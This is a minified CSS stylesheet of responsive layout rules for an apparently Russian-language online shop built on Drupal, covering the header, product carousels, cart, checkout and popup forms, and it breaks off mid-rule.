#header .header-center #logo{width:180px;height:46px;box-sizing:border-box;padding-top:6px}#header .header-center #logo:before{width:55px;height:46px}#header .header-center #logo:after{width:55px;height:25px;right:0;top:10px;background-size:contain;background-repeat:no-repeat;background-position:center}#header .header-center .region-header{margin:0;padding:0;margin-left:5px}#header .header-center .region-header:before{content:"";margin:0;padding:0;width:45px;height:46px;top:0;left:0;background-image:url('/sites/all/themes/roso/img/placeholder.svg');background-repeat:no-repeat;background-position:center}#header #block-redesign-auth .content a.auth{background-color:#fff;background-image:url('/sites/all/themes/roso/img/user.svg');background-repeat:no-repeat;background-position:center}#header #block-redesign-auth .content a.auth span{display:none}#header #block-redesign-auth .content a.logout{z-index:200}#header .block-uc-cart[id*=block-uc-cart-cart]{top:92px}#header .menu_slider{position:relative;height:46px;z-index:100}#header .menu_slider div{display:none}#header .menu_slider div.cat{display:block}#header .region-catalog-menu{display:none}.region-full-width #block-views-predstav-slayder-block-1 .view-predstav-slayder .owl-nav{display:none}.region-full-width #block-views-predstav-slayder-block-1 .view-predstav-slayder .owl-dots{bottom:10px}.region-full-width #block-views-predstav-slayder-block-1 .view-predstav-slayder .owl-dots .owl-dot{height:15px;width:15px;margin-right:10px}.region-full-width #block-views-predstav-slayder-block-1 .view-predstav-slayder .owl-dots .owl-dot:before{top:0;height:2px}.region-full-width #block-views-predstav-slayder-block-1 .view-predstav-slayder .owl-dots{bottom:0}footer{overflow:hidden}body.front #block-redesign-search{width:90%}section#block-views-predstav-tovary-block-novinok.block .content .wall,section#block-views-predstav-tovary-block-rasprodaj.block .content .wall,body.node-type-product .product-recomended-wrap .content .wall{display:none}section#block-views-predstav-tovary-block-novinok.block .content .nav.prev,section#block-views-predstav-tovary-block-rasprodaj.block .content .nav.prev,body.node-type-product .product-recomended-wrap .content .nav.prev{display:none}section#block-views-predstav-tovary-block-novinok.block .content .nav.to_start,section#block-views-predstav-tovary-block-rasprodaj.block .content .nav.to_start,body.node-type-product .product-recomended-wrap .content .nav.to_start,section#block-views-predstav-tovary-block-novinok.block .content .nav.next,section#block-views-predstav-tovary-block-rasprodaj.block .content .nav.next,body.node-type-product .product-recomended-wrap .content .nav.next{border-radius:50%;background-color:#ff2148;box-shadow:0px 1px 10px 0px rgba(255,33,72,.75);width:50px;height:50px;background-image:none;right:20px;top:90px}section#block-views-predstav-tovary-block-novinok.block .content .nav.to_start:before,section#block-views-predstav-tovary-block-rasprodaj.block .content .nav.to_start:before,body.node-type-product .product-recomended-wrap .content .nav.to_start:before,section#block-views-predstav-tovary-block-novinok.block .content .nav.next:before,section#block-views-predstav-tovary-block-rasprodaj.block .content .nav.next:before,body.node-type-product .product-recomended-wrap .content .nav.next:before{content:"";display:block;position:absolute;width:16px;height:29px;background-image:url('/sites/all/themes/roso/img/theme-icons.png');background-position:-98px -60px;background-repeat:no-repeat;z-index:10;top:12px;right:15px;-webkit-transition:opacity .3s;transition:opacity .3s;background-size:300px}section#block-views-predstav-tovary-block-novinok.block .content .nav.to_start,section#block-views-predstav-tovary-block-rasprodaj.block .content .nav.to_start,body.node-type-product .product-recomended-wrap .content .nav.to_start{display:block !important;z-index:1}section#block-views-predstav-tovary-block-novinok.block .content .nav.next.disabled+.nav.to_start,section#block-views-predstav-tovary-block-rasprodaj.block .content .nav.next.disabled+.nav.to_start,body.node-type-product .product-recomended-wrap .content .nav.next.disabled+.nav.to_start{z-index:20}
section#block-views-predstav-tovary-block-novinok.block .content .nav.to_start:before,section#block-views-predstav-tovary-block-rasprodaj.block .content .nav.to_start:before,body.node-type-product .product-recomended-wrap .content .nav.to_start:before{height:26px;background-position:-98px -33px;right:19px}section#block-views-predstav-tovary-block-novinok.block .views-row,section#block-views-predstav-tovary-block-rasprodaj.block .views-row,body.page-catalog .view-uc-catalog .view-content .views-row,body.node-type-product .product-recomended-wrap .views-row{margin:0 10px;width:220px}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark,.view-recomended .view-content .views-row form .container-for-layout .country-mark,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark{font-size:16px;line-height:16px}.view-uc-catalog .view-content .views-row form .container-for-layout .country-mark:before,.view-recomended .view-content .views-row form .container-for-layout .country-mark:before,.view-predstav-tovary .view-content .views-row form .container-for-layout .country-mark:before{background-size:auto 16px}section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .title-wrap .title,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .title-wrap .title,body.page-catalog .view-uc-catalog .view-content .views-row form .container-for-layout .title-wrap .title,body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .title-wrap .title{font-size:22px;line-height:24px;height:75px;overflow:hidden}section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions .price-block .display-price,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions .price-block .display-price,body.page-catalog .view-uc-catalog .view-content .views-row form .form-actions .price-block .display-price,body.node-type-product .product-recomended-wrap .views-row form .form-actions .price-block .display-price{font-size:24px}section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .title-wrap.short_title,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .title-wrap.short_title,body.page-catalog .view-uc-catalog .view-content .views-row form .container-for-layout .title-wrap.short_title,body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .title-wrap.short_title{height:50px}body.front .region-front-blocks #block-views-a3ebdc1eb414ae57374e87286d243fe9 .block-title{width:280px}body.front .region-front-blocks #block-views-a3ebdc1eb414ae57374e87286d243fe9 .nav{top:-50px}body.front .region-front-blocks #block-views-a3ebdc1eb414ae57374e87286d243fe9 .content .all-reviews{margin:43px auto 0;display:block;font-size:18px}body.front .region-front-blocks #block-views-predstav-proekty-block-3 .block-wrapper{padding-top:40px;background-color:#fff}body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .all-projects{margin:30px auto 0;display:block;font-size:18px}body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row{display:none}body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row.views-row-first,body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row.views-row-1,body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row.views-row-2{display:block;width:49%;height:100%;padding:0;box-sizing:border-box}body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row.views-row-2{left:51%}body.front .region-front-blocks #block-block-39 .block-wrapper{padding:0;margin:0;background-color:#fff}body.front .region-front-blocks #block-block-39 .block-wrapper .content{height:auto}body.front .region-front-blocks #block-block-39 .block-wrapper .content:before{display:none}
body.front .region-front-blocks #block-block-39 .block-wrapper .content table,body.front .region-front-blocks #block-block-39 .block-wrapper .content tbody,body.front .region-front-blocks #block-block-39 .block-wrapper .content tr,body.front .region-front-blocks #block-block-39 .block-wrapper .content td{display:block}body.front .region-front-blocks #block-block-39 .block-wrapper .content table,body.front .region-front-blocks #block-block-39 .block-wrapper .content table td.text,body.front .region-front-blocks #block-block-39 .block-wrapper .content table td.btn{left:auto;top:auto;width:auto;padding:0;margin:0}body.front .region-front-blocks #block-block-39 .block-wrapper .content table td.btn{padding-bottom:10px}body.front .region-front-blocks #block-block-39 .block-wrapper .content table td.text h4{padding:30px 10%;margin:0;background:-webkit-linear-gradient(90deg,#0072b6 0%,#008bca 43%,#00aae4 100%);background:-moz-linear-gradient(90deg,#0072b6 0%,#008bca 43%,#00aae4 100%);background:-o-linear-gradient(90deg,#0072b6 0%,#008bca 43%,#00aae4 100%);background:-ms-linear-gradient(90deg,#0072b6 0%,#008bca 43%,#00aae4 100%);background:linear-gradient(0deg,#0072b6 0%,#008bca 43%,#00aae4 100%);font-size:36px;font-weight:700;line-height:36px;box-shadow:4px 8px 29px 0px rgba(1,3,3,.29)}body.front .region-front-blocks #block-block-39 .block-wrapper .content table td.text h4:after{content:"%";display:block;position:absolute;border-radius:50%;background-color:#dc2648;box-shadow:2px 4px 27px 0px rgba(220,38,72,.75);width:75px;height:75px;box-sizing:border-box;text-align:center;line-height:70px;right:15px;margin-top:-20px}body.front .region-front-blocks #block-block-39 .block-wrapper .content table td.text span{padding:20px 10% 15px;color:#0f0f0f;font-size:24px;font-weight:400;line-height:30px}body.front .region-front-blocks #block-block-39 .block-wrapper .content table td.btn button{margin:10px auto 20px;display:block;border-width:1px;border-color:#dc2648;border-style:solid;color:#fff;background-color:#dc2648;font-size:18px;font-weight:700;line-height:18px}body.front .region-front-blocks #block-block-39 .block-wrapper .content table td.btn button:hover{color:#dc2648;background-color:#fff;border-color:#dc2648}.node-type-soderj-novosti .date_title_wrapper,.node-type-soderj-akciya .date_title_wrapper{margin-bottom:20px}#main .myfield_date,#main h2{display:block;margin-left:0}.content-wrapper #main .content p,.content-wrapper #main .content li{margin:0 0 10px;line-height:20px;font-size:18px}.content-wrapper #main .content ul{margin-bottom:20px}.content-wrapper #main .content li{margin-left:20px;list-style:circle}.content-wrapper #main .content p img{height:auto !important;float:none !important;margin-left:auto !important;margin-right:auto !important}body.page-node-82 .content-wrapper #main .content p br{margin-bottom:15px}body.page-kompaniya-partnery .view-id-predstav_partnery.view-display-id-page_1 .views-field-title{font-size:18px;margin-top:10px}body.page-kompaniya-partnery .view-id-predstav_partnery.view-display-id-page_1 .views-field-body,body.page-kompaniya-partnery .view-id-predstav_partnery.view-display-id-page_1 .views-field-field-partner-ssylka{font-size:16px}body.page-rekvizity #main .view-predstav-prays .views-field-field-prays-fayly p,body.page-pomoshch-spravochnik #main .view-predstav-spravochnik .views-field-field-spravochnik-fayly p{margin:0 0 15px;line-height:20px;font-size:18px}body.page-node-4330 .content-wrapper #main .content p strong{margin:0 0 15px;line-height:22px;font-size:20px !important}body.page-node-2341 .content-wrapper #main .content h4{margin:0 0 15px;line-height:22px;font-size:20px !important}body.page-kompaniya-otzyvy .content-wrapper>#sidebar-second{float:none;margin:0 auto}body.page-kompaniya-otzyvy .content-wrapper>#main{margin:0 auto}body.page-kompaniya-otzyvy .content-wrapper #main .view-content p,body.page-kompaniya-otzyvy .content-wrapper #main .view-content li{margin:0 0 10px;line-height:20px;font-size:18px}body.page-kompaniya-otzyvy .content-wrapper #main .view-content ul{margin-bottom:20px}
body.page-kompaniya-otzyvy .content-wrapper #main .view-content li{margin-left:20px;list-style:circle}body.page-kompaniya-otzyvy .content-wrapper #main .view-content p iframe,body.page-kompaniya-otzyvy .content-wrapper #main .view-content p img{height:auto !important;width:100% !important;float:none !important;margin-left:auto !important;margin-right:auto !important}.service-title-wrap span{position:relative;right:auto;top:auto;margin:40px auto}body.page-node-83 #main .services{margin-right:0}body.page-node-83 #main .services .service{width:100%;padding:0}body.page-node-83 #main .services .service:nth-child(2n-1){padding-right:0}body.page-node-83 #main .services .service.main{background-size:auto 230px;background-position:right top;padding:230px 0 0;border:1px solid #ddd}body.page-node-83 #main .services .service .inner,body.page-node-83 #main .services>div:nth-child(-n+3) .inner{padding:210px 20px 0;height:auto;background-position:center 20px}body.page-node-83 #main .services .service.main .inner{padding:20px;width:auto}body.page-node-83 #main .services .service h2,body.page-node-83 #main .services .service p.desc{font-size:24px;padding-right:0;text-align:center}body.page-node-83 #main .services .service p.desc{font-size:18px}body.page-node-83 #main .services .service.main h2,body.page-node-83 #main .services .service.main p.desc{padding-right:0;font-size:24px}body.page-node-83 #main .services .service.main p.desc{height:auto;font-size:18px}body.page-node-83 #main .services .service.main .inner ul.address li{margin-left:0}body.page-node-83 #main .services .service .inner ul.contact li{font-size:14px;margin:0 auto 20px;width:200px;float:none;list-style:none}body.page-node-83 #main .services .service .inner ul.contact p{white-space:normal}.services .service [data-service="24491"] .request-service,.services .service [data-service="24488"] .request-service{left:0;bottom:0;position:relative;margin:0 auto 40px}body.page-pomoshch-vopros-otvet .content-wrapper>#sidebar-second{float:none;margin:0 auto}body.page-pomoshch-vopros-otvet .content-wrapper>#main{margin:0 auto}body.page-pomoshch-vopros-otvet .content-wrapper #main .views-field-body,body.page-pomoshch-vopros-otvet .content-wrapper #main .view-content p,body.page-pomoshch-vopros-otvet .content-wrapper #main .view-content li{margin:0 0 10px;line-height:20px;font-size:18px}body.page-pomoshch-vopros-otvet .content-wrapper #main .view-content ul{margin-bottom:20px}body.page-pomoshch-vopros-otvet .content-wrapper #main .view-content li{margin-left:20px;list-style:circle}body.page-pomoshch-vopros-otvet .content-wrapper #main .view-content p iframe,body.page-pomoshch-vopros-otvet .content-wrapper #main .view-content p img{height:auto !important;width:100% !important;float:none !important;margin-left:auto !important;margin-right:auto !important}body.page-node-87 .adresa-v-tyumeni>.adres,body.page-node-87 .content_wrap>.field-name-body td,body.page-node-87 .adresa-v-drugih-gorodah>.adres,body.page-node-87 .adresa-drugoe>.adres{width:300px !important;display:block;margin:0 auto 40px !important;float:none !important}body.page-node-87 .content_wrap>.maps-list .maps-item,body.page-node-87 .adresa-v-drugih-gorodah>.maps-list .maps-item{width:100% !important;display:block;margin:0 auto 40px !important;float:none !important}body.page-node-87 .adresa-v-tyumeni>.adres .h3,body.page-node-87 .content_wrap>.field-name-body table .h3,body.page-node-87 .adresa-v-drugih-gorodah>.adres .h3,body.page-node-87 .adresa-drugoe>.adres .title{font-size:20px;margin-bottom:10px}body.page-node-87 .adresa-drugoe>.adres .title:after{content:"";display:block;width:100%;height:10px}body.page-node-4906 .catalog-tree ul.col{width:90%;margin:0}body.page-node-4906 .content-wrapper #main .content ul.first{margin-bottom:0}body.page-node-4906 .content-wrapper #main .content ul.first>li{margin-left:10px;list-style:none}body.page-node-4906 .content-wrapper #main .content ul.first>li>a{line-height:20px;padding-bottom:5px;font-size:20px}body.page-node-4906 .catalog-tree .first+.first>li.has-children{margin-top:20px;padding-top:25px;border-top:1px solid #dbdcde}
body.page-catalog .content-wrapper>#sidebar-first{float:none;margin:0 auto}body.page-catalog .content-wrapper>#main{margin:0 auto}body.page-catalog #page-title+.open_filter{display:block}body.node-type-product .content-wrapper #main{margin-right:0}body.node-type-product .content-wrapper #sidebar-second{padding-top:0 !important;float:none;width:auto}body.node-type-product .content-wrapper #sidebar-second .content>div{float:left;width:45%}body.node-type-product .content-wrapper #sidebar-second .content>div.product-stock{margin-left:5%;margin-top:0;padding-top:0;border-top:none}body.node-type-product .content-wrapper #main .add-to-cart form>div{margin:5px 0 !important}body.node-type-product .content-wrapper #main .add-to-cart .price-block{width:100%}body.node-type-product .content-wrapper #main .add-to-cart .form-item-qty{margin-right:20px !important}body.node-type-product .content-wrapper #main .product-links{margin-bottom:40px}body.node-type-product .content-wrapper #main #block-redesign-product-video{margin-bottom:20px}body.page-user-edit #container #user-profile-form label{float:none;display:block;text-align:center;margin-bottom:10px}body.page-user-edit #container #user-profile-form .form-text{width:100% !important;max-width:300px !important;margin:0 auto;display:block}body.page-user-edit #container #user-profile-form .form-actions{margin:40px 0 0;text-align:center}body.page-user-orders #main .view-uc-orders-user .view-content{overflow:auto}.fancybox-inner form.webform-client-form{width:auto}.fancybox-inner form.webform-client-form .form-item.webform-component-markup{width:100%}.fancybox-inner form.webform-client-form .form-item{width:100%;margin-right:0}.fancybox-inner form[id*=webform-client-form-90] #webform-component-vashe-imya,.fancybox-inner form[id*=webform-client-form-90] #webform-component-kommentariy{width:100%}.fancybox-inner form.webform-client-form .form-actions input[type=submit]{display:block;margin:0 auto 10px}body.not-logged-in .fancybox-inner .auth-wrapper .nav .item{width:49%}body.not-logged-in .fancybox-inner .auth-wrapper .form-item,body.not-logged-in .fancybox-inner .auth-wrapper .form-item.form-item-name{margin:0 auto 30px;width:90%;display:block}.not-logged-in .fancybox-inner .reg-wrapper #edit-account .form-item.form-item-mail,.not-logged-in .fancybox-inner .reg-wrapper #edit-account .form-item.form-item-pass{width:88%;margin-left:6%;margin-right:6%}body.not-logged-in .fancybox-inner .reg-wrapper .form-actions input[type=submit]{display:block;margin:0 auto 20px}body.front .fancybox-wrap.fancy-form.review .fancybox-skin .webform-client-form .form-item[id*=webform-component-telefon-ili-e-mail]{left:0;top:120px;padding:0 40px;box-sizing:border-box}body.front .fancybox-wrap.fancy-form.review .fancybox-skin .webform-client-form .form-item[id*=webform-component-tekst-otzyva]{margin-top:70px}.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li a{line-height:70px;padding-bottom:20px}.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li#block-product-33 span,.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li#block-product-35 span,.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li#block-product-34 span{padding-left:0;padding-top:80px}.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li#block-product-33 span:before{left:23%}.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li#block-product-35 span:before{left:15%}.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li#block-product-34 span:before{left:12%}.fancybox-inner form.webform-client-form .form-item#webform-component-vash-vopros{width:100%}#footer .footer-wrap{text-align:center}#footer .region-footer-left #block-block-16{width:100%}#footer .region-footer-left #block-angor-menu-pervogo-urovnya{display:none}#footer .region-footer #block-block-11{margin:0}#footer .region-footer #block-block-11 table td.first,#footer .region-footer #block-block-11 table td.second,#footer .region-footer #block-block-11 table td.third,#footer .region-footer #block-block-11 table td.hours{width:100%}
#footer .rosogroup{margin:0}}@media (min-width:500px) and (max-width:639px){body.page-node-83 #main .services .service .inner ul.contact li{margin:0 2% 20px;width:46%;float:left}body.page-node-83 #main .services .service .inner ul.contact p{white-space:normal}}@media (min-width:460px) and (max-width:639px){body.page-node-83 #main .services .service.main{background-size:auto 330px;padding:180px 0 0}body.page-node-83 #main .services .service.main h2,body.page-node-83 #main .services .service.main p.desc{font-size:24px;background-color:rgba(255,255,255,.8);box-shadow:-20px 0px rgba(255,255,255,.8),20px 0px rgba(255,255,255,.8);padding:10px 0;margin-top:-20px}body.page-node-83 #main .services .service.main p.desc{height:60px;font-size:18px}}@media (min-width:480px) and (max-width:579px){.view .item-list .pager .pager-item{display:none !important}.view .item-list .pager .pager-item[view="1"],.view .item-list .pager .pager-current+.pager-item,.view .item-list .pager .pager-current+.pager-item+.pager-item,.view .item-list .pager .pager-current.first+.pager-item+.pager-item+.pager-item,.view .item-list .pager .pager-current.first+.pager-item+.pager-item+.pager-item+.pager-item{display:inline-block !important}}@media (max-width:549px){body.page-catalog .view-uc-catalog .view-content .views-row{margin:0 auto;width:240px;display:block}section#main .view-id-predstav_partnery.view-display-id-page_1 .view-content{margin:0}section#main .view-id-predstav_partnery.view-display-id-page_1 .view-content .views-row{display:block;margin:0 auto;width:auto;max-width:400px}body.page-catalog #block-redesign-child-categories{display:none}body.page-cart #cart-form-pane #uc-cart-view-form .sticky-header{display:none}body.page-cart #cart-form-pane #uc-cart-view-form .sticky-table,body.page-cart #cart-form-pane #uc-cart-view-form .sticky-table tbody,body.page-cart #cart-form-pane #uc-cart-view-form .sticky-table tr,body.page-cart #cart-form-pane #uc-cart-view-form .sticky-table td{display:block}body.page-cart #cart-form-pane #uc-cart-view-form .sticky-table thead{display:none}body.page-cart #cart-form-pane #uc-cart-view-form .sticky-table tr{width:100%;height:130px;position:relative}body.page-cart #cart-form-pane #uc-cart-view-form .sticky-table td{display:block;position:absolute}body.page-cart #cart-form-pane #uc-cart-view-form .sticky-table tr:last-child{height:auto}body.page-cart #cart-form-pane #uc-cart-view-form .sticky-table tr:last-child td{position:relative}body.page-cart #cart-form-pane #uc-cart-view-form .sticky-table td.image{top:10px;left:10px;width:30%;height:40px}body.page-cart #cart-form-pane #uc-cart-view-form .sticky-table td.desc{top:60px;left:10px;width:90%;height:55px;font-size:18px;line-height:20px;overflow:hidden}body.page-cart #cart-form-pane #uc-cart-view-form .sticky-table td.cost{display:none}body.page-cart #cart-form-pane #uc-cart-view-form .sticky-table td.qty{top:10px;right:40%;width:30%}body.page-cart #cart-form-pane #uc-cart-view-form .sticky-table td.price{top:15px;right:10%;width:30%;height:35px;font-size:18px;line-height:20px;overflow:hidden}body.page-cart #cart-form-pane #uc-cart-view-form .sticky-table td.remove{top:10px;right:10px;width:25px;padding:0}body.page-cart #cart-form-pane #uc-cart-view-form .sticky-table a.angor-qty-minus,body.page-cart #cart-form-pane #uc-cart-view-form .sticky-table a.angor-qty-plus{padding:5px;margin-bottom:3px}body.page-cart #cart-form-pane #uc-cart-view-form td.remove input{padding:10px}body.page-cart #cart-form-pane #uc-cart-view-form td.subtotal #subtotal-title{font-size:16px}body.page-cart-checkout #main .uc-cart-checkout-form input[type=text],body.page-cart-checkout #webform-component-panes--webform-nid608--0--kontakty--f-i-o input,body.page-cart-checkout #main .uc-cart-checkout-form #webform-component-panes--webform-nid608--0--kommentariy-k-zakazu textarea{width:220px !important}body.page-cart-checkout #main .uc-cart-checkout-form .form-actions #edit-continue{margin:0 auto 20px;display:block}body.page-cart-checkout #main .uc-cart-checkout-form .form-item.form-item-offerta{text-align:center;margin:0}
body.page-cart-checkout-review .order-review-table,body.page-cart-checkout-review .order-review-table tbody,body.page-cart-checkout-review .order-review-table tr,body.page-cart-checkout-review .order-review-table td{display:block}body.page-cart-checkout-review .order-review-table td{text-align:left;padding-left:15px;font-size:16px}body.page-cart-checkout-review .order-review-table td.title-col{padding-top:10px;padding-bottom:0}body.page-cart-checkout-review .order-review-table td.data-col{border-top:none;padding-bottom:10px}body.page-cart-checkout-review .order-review-table tr.pane-title-row td{border-top:none}body.page-cart-checkout-review .order-review-table tr.review-button-row td .form-actions.form-wrapper{display:block}body.page-cart-checkout-review .order-review-table tr.review-button-row td .form-actions.form-wrapper>input{display:block;margin:10px auto}.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li,.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li#block-product-35{width:30%}.fancybox-wrap.block-product .block-product__popup .block-product__popup-footer .btns .btn-close-block{width:190px;margin-left:10px}}@media (max-width:499px){body.not-logged-in .fancybox-inner .auth-wrapper .nav .item{width:45%}.fancybox-wrap.block-product .block-product__popup .blocks .block__content table,.fancybox-wrap.block-product .block-product__popup .blocks .block__content tbody,.fancybox-wrap.block-product .block-product__popup .blocks .block__content tr,.fancybox-wrap.block-product .block-product__popup .blocks .block__content td{display:block}.fancybox-wrap.block-product .block-product__popup .blocks .block__content table td{width:100% !important;padding:10px 0}.fancybox-wrap.block-product .block-product__popup .block-product__popup-footer .btns{width:100%}.fancybox-wrap.block-product .block-product__popup .block-product__popup-footer .btns .btn-add-to-cart,.fancybox-wrap.block-product .block-product__popup .block-product__popup-footer .btns .btn-close-block{margin:20px auto;display:block}}@media (min-width:380px) and (max-width:479px){.view .item-list .pager .pager-item{display:none !important}.view .item-list .pager .pager-item[view="1"],.view .item-list .pager .pager-current+.pager-item,.view .item-list .pager .pager-current.first+.pager-item+.pager-item,.view .item-list .pager .pager-current.first+.pager-item+.pager-item+.pager-item{display:inline-block !important}}@media (max-width:479px){#main .view-display-id-page_1 .views-row,#main .view-display-id-page_2 .views-row{max-width:300px;margin:0 auto 25px}#main .view-display-id-page_1 .views-field-field-statya-izob,#main .view-display-id-page_1 .views-field-field-novosti-izobr,#main .view-display-id-page_2 .views-field-field-akciya-izob{float:none;max-width:220px;margin:0 auto}#main .view-display-id-page_1 .field-content a img,#main .view-display-id-page_2 .field-content a img{margin:0 auto}#main .view-display-id-page_1 .views-field-created,#main .view-display-id-page_2 .views-field-created{margin-left:0;margin-top:-10px}#main .view-display-id-page_1 .views-field-title,#main .view-display-id-page_2 .views-field-title{margin-left:0;margin-top:10px;font-size:18px}#main .view-display-id-page_1 .views-field-body,#main .view-display-id-page_2 .views-field-body{margin-left:0}body.page-user #container ul.primary{margin:0;padding:0 0 10px;white-space:normal}body.page-user #container ul.primary li{display:block;width:200px;margin:0 auto 10px}body.page-user #container ul.primary li a{border-style:solid;height:30px;padding:0;width:200px;display:inline-block;text-align:center;line-height:28px;margin:0;box-sizing:border-box}body.page-user #container ul.primary li.active a{border-bottom:1px solid #bbb}}@media (max-width:449px){section#block-views-predstav-tovary-block-novinok.block .views-row,section#block-views-predstav-tovary-block-rasprodaj.block .views-row,body.page-catalog .view-uc-catalog .view-content .views-row,body.node-type-product .product-recomended-wrap .views-row{margin:0 50px;width:240px}body.page-cart #cart-form-pane #uc-cart-view-form .sticky-table tr{height:160px}
body.page-cart #cart-form-pane #uc-cart-view-form .sticky-table td.image{height:80px}body.page-cart #cart-form-pane #uc-cart-view-form .sticky-table td.desc{top:90px}body.page-cart #cart-form-pane #uc-cart-view-form .sticky-table td.qty{right:20px;width:60%}body.page-cart #cart-form-pane #uc-cart-view-form .sticky-table td.price{top:60px;right:20px;width:60%}body.page-cart-checkout #main .uc-cart-checkout-form input[type=text],body.page-cart-checkout #webform-component-panes--webform-nid608--0--kontakty--f-i-o input,body.page-cart-checkout #main .uc-cart-checkout-form #webform-component-panes--webform-nid608--0--kommentariy-k-zakazu textarea{width:100% !important}body.page-cart-checkout #main .uc-cart-checkout-form .webform-component.webform-container-inline>label,body.page-cart-checkout #main .uc-cart-checkout-form #webform-component-panes--webform-nid608--0--kommentariy-k-zakazu label{width:100%;text-align:center}body.page-cart-checkout #main .uc-cart-checkout-form .form-actions #edit-continue{margin:0 auto 20px;display:block}body.page-cart-checkout #main .uc-cart-checkout-form .form-item.form-item-offerta{text-align:center;margin:0}}@media (max-width:419px){body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .block-wrapper{padding:52px 0 82px}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .content{width:360px}body.front .region-front-blocks #block-views-partner-block .view-content{white-space:normal}body.front .region-front-blocks #block-views-partner-block .view-content .views-row{width:200px;padding:0;display:block;margin:0 auto 14px}body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row{display:none}body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row.views-row-first,body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row.views-row-1,body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row.views-row-2{display:block;position:relative;width:100%;height:100%;margin-top:5px;top:auto;left:auto}body.node-type-product .content-wrapper #sidebar-second .content>div{float:none;width:100%}body.node-type-product .content-wrapper #sidebar-second .content>div.product-stock{margin-left:0;margin-top:40px;padding-top:35px;border-top:1px solid #e6e7e8}body.node-type-product .content-wrapper #main .add-to-cart form>div{margin:10px 0 !important}body.node-type-product .content-wrapper #main .add-to-cart .price-block{width:100%}body.node-type-product .content-wrapper #main .add-to-cart .form-item-qty{margin-right:20px !important}body.node-type-product .content-wrapper #main .product-links .links-popublock li{width:100%}body.node-type-product .content-wrapper #main .product-links .links-popublock li.montazh{width:100%}body.node-type-product .content-wrapper #main .product-links .links-popublock li a{border-left:1px solid #e6e7e8;border-right:1px solid #e6e7e8}body.node-type-product .content-wrapper #main .product-links .links-popublock li a span{width:auto;overflow:auto;display:inline}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav .item{width:100%;border-radius:0 !important}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav .item.active{border:1px solid #e6e7e8;box-sizing:border-box}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav .item.active:before,body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav .item.active:after{display:none}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav .item.active+.item,body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav .item.active+.item+.item,body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav .item.active+.item+.item+.item{display:none}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav.dub{display:block !important}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav.dub .item{display:none}
body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav.dub .item.active+.item,body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav.dub .item.active+.item+.item,body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav.dub .item.active+.item+.item+.item{display:block}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .item .angor-tehnicheskiye-harakteristiki tr td{width:95%;display:block}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .item .angor-tehnicheskiye-harakteristiki tr td:first-child{color:#333;font-size:18px;padding-bottom:0;text-align:left}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .item .angor-tehnicheskiye-harakteristiki tr td:last-child{text-align:right}body.not-logged-in .fancybox-inner .auth-wrapper .nav .item{width:27%}body.not-logged-in .fancybox-inner .auth-wrapper .nav .item[data-class=register]{width:55%}.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li,.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li#block-product-35{width:100%;border-left:none;border-right:none}.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li a{line-height:92px;padding-bottom:0}.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li a:before{content:" ";position:absolute;display:block;left:0;right:0;top:100%;margin-top:-1px;height:1px;background-color:#e6e7e8}.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li#block-product-33 span,.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li#block-product-35 span,.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li#block-product-34 span{padding-top:0}.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li#block-product-33 span{padding-left:56px}.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li#block-product-35 span{padding-left:60px}.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li#block-product-34 span{padding-left:84px}.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li#block-product-33 span:before,.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li#block-product-35 span:before,.fancybox-wrap.block-product .block-product__popup 